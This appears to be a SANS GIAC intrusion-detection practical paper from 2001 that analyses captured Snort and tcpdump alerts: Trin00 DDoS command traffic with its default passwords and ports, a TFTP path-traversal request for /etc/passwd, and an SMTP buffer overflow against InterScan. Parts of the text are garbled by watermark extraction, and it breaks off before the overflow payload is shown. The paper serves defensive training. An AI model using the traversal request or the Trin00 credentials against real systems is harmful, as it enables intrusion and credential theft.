

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia



# **Intrusion Detection In Depth**

# **GCIA Practical Assignment**

# **Version 2.9**

# **Joni Ramos**

# Intrusion Detection In Depth<br>GCIA Practical Assignment<br>Version 2.9<br><u>Joni Ramos</u><br>SANS eCoast III conference<br>Portsmouth 2001 **SANS eCoast III conference**

**Portsmouth 2001**

# **Table of Contents**







# **Assignment 1 – Network Detects**

# **Detect #1**

**[\*\*] IDS197 - DDoS - Trin00 [\*\*]** 06/30-13:42:38.144133 10.10.0.124:1024-> 10.10.0.102:27444 UDP TTL:255 TOS:0x0 ID:9 IpLen:20 DgmLen:39 Len: 19

# **© SANS Institute 2000 - 2002, Author retains full rights.**  $13:42:38.971963 \text{ P } 10.10.0.124.1024 > 10.10.0.102.27444: \text{udp } 11$ **TCPdump trace** 4500 0027 0009 0000 ff11 a6c7 0a0a 007c 0a0a 0066 0400 6b34 0013 3306 706e 6720 6c34 3461 6473 6c7e 7e7e 7e7e 7e7e  $E^{\wedge}$ @  $\wedge$  @ '  $\wedge$ @ $\wedge$ I  $\wedge$ @  $\circ$  ....  $\wedge$ J $\wedge$ J  $\wedge$  @ | ^J^J ^@ f ^D^@ k 4 ^@^S 3^F p n g 14 4 a d s 1  $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 13:42:38.972282 P 10.10.0.102 > 10.10.0.124: icmp: 10.10.0.102 udp port 27444 unreachable [tos 0xc0] 45c0 0043 94f5 0000 ff01 110f 0a0a 0066 0a0a 007c 0303 1217 0000 0000 4500 0027 0009 0000 ff11 a6c7 0a0a 007c 0a0a 0066 0400 6b34 0013 3306 706e 6720 6c34 3461 6473 6c E.. ^@ C .... ^@^@ ..^A ^Q^O ^J^J ^@ f ^J^J ^@ | ^C^C ^R^W ^@^@ ^@^@ E^@ ^@ ' ^@^I ^@^@ ..^Q .... ^J^J ^@ | ^J^J ^@ f  $\Delta$ D $\hat{C}$  k 4  $\hat{C}$ S 3 $\hat{C}$  p n q 1 4 4 a d s l

# **Source of the trace**

The source of this trace was a personal test LAN.

# **Detect was generated by:**

Snort intrusion detection system, using standard rulebase, and TCPdump.

Log format is as follows:<br>http://www.afacture.com/http://www.afacture.com/http://www.afacture.com/http://www.afacture.com/http://www.afa **[\*\*]** *Snort alert name* **[\*\*]** *Month***/***day***-***hours***:***minutes***:***seconds***.***microseconds srcaddr***:***port* **->** *destaddr***:***port Protocol Type* **TTL:***Time-to-Live* **TOS:***Type of Service ID IpLen Don'tFragment Length*

*GCIA Practical Assigment Joni Ramos 5*

# TCPdump

*hours***:***minutes***:***seconds srcaddr***.***port* **->** *destaddr***.***port: Flags Seq. Number (xx)Bytes in Packets Window Size <OPTIONS> (DF) Don'tFragment*

# **Probability the source address was spoofed:**

Since a UDP packet caused this event, the source IP address could be easily forged. But the attacker must receive response packets to determine which host has the target port open, so it may be likely that the source IP address is not spoofed.

# **Description of attack:**

possibly indicating server compromise. The daemon's purpose is to launch denial of This event indicates communication from a trin00 master server to a trin00 daemon, service attacks. Trinoo (trin00) is a distributed network denial of service tool.

# **Attack mechanism:**

Trinoo, also called Trin00, was the first known DDoS tool, starting to appear in June or July 1999. Trin00 is a distributed SYN DoS attack, where masters and daemons communicate using the ports shown in the table below.



The attacker(s) control one or more "master" servers, each of which can control many "daemons" (known in the code as "Bcast", or "broadcast" hosts.) The daemons are all instructed to coordinate a packet based attack against one or more victim systems. All that is then needed is the ability to establish a TCP connection to the master hosts using "telnet" and the password to the master server to be able to wage massive, coordinated, denial of service attacks.

the source address was spoofed:<br>
packet caused this event, the source  $|P$  address could be easily for<br>
her must receive response packets to determine which host has the<br>
bit may be likely that the source  $|P$  address is n Remote control of the trinoo master is accomplished via a TCP connection to port 27665/tcp. After connecting, the user must give the proper password ("betaalmostdone"). If another connection is made to the server while someone is already authenticated, a warning is sent to them with the IP address of the connecting host (it appears there is a bug that reports incorrect IP addresses, but a warning is still communicated). This will no doubt be fixed eventually and will then give the attackers time to clean up and cover their tracks.

Communication from the trinoo master to daemons is via UDP packets on port 27444/udp. Command lines are space separated lines of the form:

arg1 password arg2 **E419 FA27 B5 B5 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46** 

The default password for commands is "l44adsl", and only command lines that contain the substring "l44" are processed.

Communication from the trinoo daemons and the master is via UDP packets on port 31335/udp.

When the daemon starts, it initially sends "\*HELLO\*" to the master, which maintains a list of active daemons that it controls.

# **Correlations:**

Information for Trin00 scans can be found in:

http://www.whitehats.com/info/IDS97

**SET THAT SET THE SANS INCREAD STAND AND SET AND SET AND SERVED CONSTRANT CONDUCTS AND SERVED CONSTRANT AND SANSEM SET AND SANSEM AND SERVED CONSTRANT AND SERVED THAT SANSEM THAT SANSEM THAT SANSEM THAT SANSEM THAT SANSEM** of service (DDOS) attack master, agent, or zombie installed, such CAN-2000-0138 \*\* CANDIDATE (under review) \*\* A system has a distributed denial as (1) Trinoo, (2) Tribe Flood Network (TFN), (3) Tribe Flood Network 2000 (TFN2K), (4) stacheldraht, (5) mstream, or (6) shaft.

# **Evidence of active targeting:**

This probe tries to recognize compromised servers to launch distributed denial of service attacks.

# **Severity:**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)

Severity =  $(4 + 4) - (4 + 5) = -1$ 



# **Defensive recommendation:**

No action needs to be taken. This is not a DDoS attack, but a recognized compromised system.

# **Multiple choice test question:**

This trace is best described as what?

- a) DoS attack.
- b) DNS zone transfer address.
- c) Reconnaissance
- d) Buffer Overflow

Answer: in appendix B. Answer: in appendix B.

# **Detect #2**

 **[\*\*] IDS138 - CVE-1999-0183 - TFTP rootdirectory [\*\*]**

 06/30-13:52:33.654797 10.10.0.124:1042-> 10.10.0.102:69 UDP TTL:64 TOS:0x0 ID:43407 IpLen:20 DgmLen:50 Len: 30

### **Source of the trace**

The source of this trace was a personal test LAN.

### **Detect was generated by:**

Snort intrusion detection system, using standard rulebase.  $\mathbb{R}^3$ 

Log format is as follows:

**[\*\*]** *Snort alert name* **[\*\*]** *Month***/***day***-***hours***:***minutes***:***seconds***.***microseconds srcaddr***:***port* **->** *destaddr***:***port Protocol Type* **TTL:***Time-to-Live* **TOS:***Type of Service ID IpLen Don'tFragment Length*

### **Probability the source address was spoofed:**

Very low, attacker would need to get response packets in order to see if this attack was successful.

### **Description of attack:**

This event indicates a tftp request for an file outside of designated tftp directory (..). tftp does not use authentication, and early versions of the daemon allowed retrieval of any file on the server

### **Attack mechanism:**

TFTP was widely used in early OS and routers for the convenient transfer of small files.

**FOS:0x0 ID:43407 lpLen:20 DgmLen:50**<br> **e trace**<br> **of** this trace was a personal test LAN.<br> **generated by:**<br>
as follows:<br>
and fletting the trame [\*\*]<br>
and the trame [\*\*]<br>
and the trame [\*\*]<br>
and the source address was spoo TFTP would normally be configured by default to serve files from a certain directory. However, an intruder could request files outside this directory by prefixing the request with / or ../, thus escaping the authorized directory and being able to retrieve virtually any file from the server.

This signature watches for a request prefixed by "..". Such a request can be used to retrieve arbitrary files from the server. A common example might be a request for "../../etc/passwd".

**© SANS Institute 2000 - 2002, Author retains full rights. TCPdump trace** 13:52:33.489120 P 10.10.0.124.1042 > 10.10.0.102.tftp: 22 RRQ "/etc/passwd" 4500 0032 a98f 0000 4011 bc36 0a0a 007c 0a0a 0066 0412 0045 001e 8277 0001 2f65 7463 2f70 6173 7377 6400 6f63 7465 7400 0000  $E^{\wedge}$ @  $\wedge$   $Q$  ....  $\wedge$   $Q^{\wedge}$  @  $Q$  .. 6  $\wedge$  J $\wedge$  J  $\wedge$  @ |  $\gamma$ J $\gamma$ J  $\gamma$ @ f  $\gamma$ D $\gamma$ R  $\gamma$ @ E  $\gamma$ @ $\gamma$  .. w  $\gamma$ @ $\gamma$ A / e t c / p a s s w d^@ o c t e t^@  $\sim$   $\odot$   $\sim$   $\odot$ 13:52:33.489462 P 10.10.0.102 > 10.10.0.124: icmp: 10.10.0.102 udp port tftp unreachable [tos 0xc0] 45c0 004e aef5 0000 ff01 f703 0a0a 0066 0a0a 007c 0303 1222 0000 0000 4500 0032 a98f 0000 4011 bc36 0a0a 007c 0a0a 0066 0412 0045 001e 8277 0001 2f65 7463 2f70 6173 7377 6400 6f63 7465 7400 0000 E.. ^@ N .... ^@^@ ..^A ..^C ^J^J ^@ f ^J^J ^@ | ^C^C ^R " ^@^@ ^@^@ E^@ ^@ 2 .... ^@^@ @^Q .. 6 ^J^J ^@ | ^J^J ^@ f  $\wedge$ D $\wedge$ R $\wedge$ @ E  $\wedge$ @ $\wedge$  .. w  $\wedge$ @ $\wedge$ A / e t c / p a s s w  $d^{\wedge}$ @ o c t e t $^{\wedge}$ @  $^{\wedge}$ @  $^{\wedge}$ @

# **Correlations:**

There are several vulnerabilities listed in the CVE database at cve.mitre.org dealing with TFTP.

IDS137/TFTP\_TFTP-PARENT\_DIRECTORY



# **Evidence of active targeting:**

The attack works only against certain old versions of TFTP servers. Athough the machine was running Linux 7.0, it was not running a vulnerable version.

# **Severity:**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)

Severity =  $(2 + 5) - (5 + 4) = -2$ 



# **Defensive recommendation:**

Instituciality + Lethality) – (System Countermeasures + Network<br>
sures)<br>  $9 + 5 - (5 + 4) = -2$ <br>  $\rightarrow$  user unix desktop system<br>  $\rightarrow$  attacker can gain root across net<br>
intermeasures =  $4 \rightarrow$  restrictive firewall and some externa The current defenses are reasonable. The targeted machine runs a current operating system with the latest patches and so is not vulnerable to this attack. However ensure that TFTP server is configured to restrict access to specific directories such as */tftpboot*. This will prevent attackers from trying to pull back sensitive systemconfigurations files.

# **Multiple choice test question:**

What is the protocol in this alert packet logged by Snort?

```
06/30-13:52:33.654797 10.10.0.124:1042-> 10.10.0.102:69
 UDP TTL:64 TOS:0x0 ID:43407 IpLen:20 DgmLen:50
 Len: 30
```
a) TCP

b) ICMP

c) UDP

d) IP

Answer: in appendix B.

**59966331400**<br> **SANS INSTERT (10 x 1000 - 2002, 2002, 2002, 2003 - 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002** 19:30:20:000407 I 10:10:0:124:2505 9 10:10:0:102:5mcp. . 1.1(0) ack<br>32120 <nop,nop,timestamp 219187 1040122> (DF) 3598647021:3598647021(0) win 0 extendio factor of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set **Buffer overflow in the SMTP gateway** 13:58:28.434281 P 10.10.0.124.2363 > 10.10.0.102.smtp: S 3598635436:3598635436(0) win 32120 <mss 1460,sackOK,timestamp 219150 0,nop,wscale 0> (DF) 13:58:28.434602 P 10.10.0.102.smtp > 10.10.0.124.2363: S 3326725190:3326725190(0) ack 3598635437 win 32120 <mss 1460,sackOK,timestamp 1040085 219150,nop,wscale 0> (DF) 13:58:28.434754 P 10.10.0.124.2363 > 10.10.0.102.smtp: . 1:1(0) ack 1 win 32120 <nop,nop,timestamp 219150 1040085> (DF) 13:58:28.806345 P 10.10.0.102.smtp > 10.10.0.124.2363: P 1:90(89) ack 1 win 32120 <nop,nop,timestamp 1040122 219150> (DF) 13:58:28.806467 P 10.10.0.124.2363 > 10.10.0.102.smtp: . 1:1(0) ack 90 win 13:58:28.810206 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 1:1449(1448) ack 90 win 32120 <nop,nop,timestamp 219188 1040122> (DF) 13:58:28.811439 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 1449:2897(1448) ack 90 win 32120 <nop,nop,timestamp 219188 1040122> (DF) 13:58:28.811512 P 10.10.0.102.smtp > 10.10.0.124.2363: . 90:90(0) ack 1449 win 31856 <nop,nop,timestamp 1040123 219188> (DF) 13:58:28.812831 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 2897:4345(1448) ack 90 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.813015 P 10.10.0.102.smtp > 10.10.0.124.2363: P 90:121(31) ack 2897 win 31856 <nop,nop,timestamp 1040123 219188> (DF) 13:58:28.814247 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 4345:5793(1448) ack 90 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.815480 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 5793:7241(1448) ack 121 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.815575 P 10.10.0.102.smtp > 10.10.0.124.2363: . 121:121(0) ack 5793 win 31856 <nop,nop,timestamp 1040123 219188> (DF) 13:58:28.816808 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 7241:8689(1448) ack 121 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.817096 P 10.10.0.102.smtp > 10.10.0.124.2363: P 121:360(239) ack 7241 win 31856 <nop,nop,timestamp 1040123 219188> (DF) 13:58:28.818329 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 8689:10137(1448) ack 121 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.819561 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 10137:11585(1448) ack 121 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.819717 P 10.10.0.102.smtp > 10.10.0.124.2363: . 360:360(0) ack 8689 win 31856 <nop,nop,timestamp 1040124 219188> (DF) 13:58:28.820967 P 10.10.0.124.2363 > 10.10.0.102.smtp: P 11585:13033(1448) ack 121 win 32120 <nop,nop,timestamp 219188 1040123> (DF) 13:58:28.821079 P 10.10.0.102.smtp > 10.10.0.124.2363: . 360:360(0) ack 11585 win 31856 <nop,nop,timestamp 1040124 219188> (DF) 13:58:28.821146 P 10.10.0.124.2363 > 10.10.0.102.smtp: R 3598642677:3598642677(0) win 0 13:58:28.821295 P 10.10.0.124.2363 > 10.10.0.102.smtp: R 3598644125:3598644125(0) win 0 13:58:28.821364 P 10.10.0.124.2363 > 10.10.0.102.smtp: R 13:58:28.824213 P 10.10.0.102.smtp > 10.10.0.124.2363: P 360:1316(956) ack 13033 win 31856 <nop,nop,timestamp 1040124 219188> (DF) 13:58:28.824336 P 10.10.0.124.2363 > 10.10.0.102.smtp: R 3598648469:3598648469(0) win 0

### **Source of the trace**

The source of this trace was a personal test LAN.

### **Detect was generated by:**

The following output is from tcpdump (using ./tcpdump ) and was also running when the attack took place.

Log format is as follows: *hours***:***minutes***:***seconds srcaddr***.***port* **->** *destaddr***.***port: Flags Seq. Number (xx)Bytes in Packets Window Size <OPTIONS> (DF) Don'tFragment*

### **Probability the source address was spoofed:**

Very low, attacker would need the three-way handshake to get response packets in order to see if this attack was successful.

### **Description of attack:**

Buffer overflow in the SMTP gateway for InterScan Virus Wall 3.32 and earlier allows a remote attacker to execute arbitrary commands via a long filename for a uuencoded attachment.

It was possible to perform a denial of service against the remote Interscan SMTP server by sending it a special long HELO command. This problem allows an attacker to prevent your SMTP server from handling requests.

### **Attack mechanism:**

After a three-way handshake, attacker pushes long packets (1448 Bytes) to SMTP server. Let me show the payload for one of these long packets.

